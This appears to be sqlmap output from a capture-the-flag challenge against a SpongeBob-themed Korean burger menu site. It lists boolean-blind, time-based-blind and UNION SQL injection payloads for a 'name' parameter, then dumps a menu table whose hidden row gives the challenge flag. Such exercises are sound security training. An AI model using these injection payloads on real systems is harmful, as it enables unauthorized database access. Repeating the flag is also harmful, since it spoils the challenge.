 ---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Sn0wM4n_1cE_Cr3Am' AND 6232=6232 AND 'vYZY'='vYZY

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=Sn0wM4n_1cE_Cr3Am' AND (SELECT * FROM (SELECT(SLEEP(5)))ZhmZ) AND 'vNrF'='vNrF

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=-5414' UNION ALL SELECT NULL,NULL,CONCAT(0x7170717a71,0x6a54445a5358744c6451636e77544c716d536657764c736e73484e4e74506d55635671584f664451,0x717a627a71),NULL,NULL-- -
---
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
Database: whitehackerz
Table: menutable
[10 entries]
| name | price | dir_image | burgername | description |
| Ra1nB0w_bur93r | 9000 | ./img/3.jpg | 무지개 버거 | 고오급 고기로 만든 패티와 다양한 맛을 느낄 수 있는 무지개 버거!\n무지개 버거는 각각 핫스파이시맛, 오렌지맛, 카레맛, 미역맛, 소다맛, 룰루맛이 납니다.
|
| G4rBag3_Bur93r | 9000 | ./img/4.jpg | 쓰레기 버거 | 쓰레기 버거는 흔한 음식물 쓰레기 냄새가 나면서 압정이 들어가 있으므로 먹을 때 주의가 필요합니다.\n주의! 다 먹고 배가 아프거나 건강에 문제가 생겨도 집
게리아는 책임지지 않습니다. |
| JuMb0_burger | 9000 | ./img/5.jpg | 점보 버거 | 설명이 필요 없을 정도로 무지 무지 무지 큽니다. |
| Sp0N9e_fr1eD | 9000 | ./img/6.jpg | 스펀지 튀김 | 집게리아의 직원 스펀지밥의 몸에서 뜯어낸 스펀지와 나무로 된 바를 합쳐 신선한 기름에 튀긴 스펀지 튀김은 바삭한 식감을 자랑하고 있습니다.
|
| Sn0wM4n_1cE_Cr3Am | 9000 | ./img/7.jpg | 눈사람 아이스크림 | 눈사람 아이스크림은 눈사람을 얼려 바나나와 사탕, 체리, 초코시럽 등으로 데코한 겨울 한정 제품입니다.
|
| Cr4B_cH3eSebur93r | 9000 | ./img/a.jpg | 게살 버거 | 집게리아만의 특별레시피로 만든 집게리아의 시그니처 메뉴 게살 버거입니다.\n현재 게살버거 레시피 공개 이벤트를 진행중이니 참여하시면 레시피를 열람하실 수
있습니다. |
| Ey3bAlL_Bur93r | 9000 | ./img/b.jpg | 눈알 버거 | 평범한 햄버거 같지만 할로윈을 연상케 하는 새빨간 케첩과 눈알이 올라가 있는 눈알 버거입니다. 세트 메뉴를 시키시면 눈알의 주인공이 프린팅 된 음료 컵을
드립니다! |
| B0mb_p13 | 9000 | ./img/8.jpg | 폭탄 파이 | 밀가루 반죽에 폭탄을 넣어 만든 파이입니다.\n특별한 날, 싫어하는 사람들에게 선물하세요!
|
| CAnN3d_p1e | 9000 | ./img/9.jpg | 통조림 파이 | 밀가루 반죽에 통조림 그 자체를 넣어서 구운 통조림 파이는 달걀의 고소한 맛과 캔의 비릿함이 섞인 독특한 맛을 자랑합니다.
|
| mY_L0vE_f0r_P3@rL | 9000 | ./hidden/flag.png | mY_L0vE_f0r_P3@rL | ARGOS{M0n3Y_1S_7hE_B3st} |